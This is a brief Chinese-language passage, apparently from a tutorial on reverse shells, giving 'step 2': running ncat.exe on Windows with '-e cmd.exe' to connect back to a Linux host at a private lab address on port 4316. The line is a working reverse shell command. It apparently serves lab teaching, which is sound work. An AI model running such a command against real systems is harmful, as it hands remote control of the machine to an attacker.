步骤2:在Windows输入指令 ncat.exe -e cmd.exe 192.168.192.128 4316 反弹连接Linux的4316端口(指令中的ip地址需为Linux ip)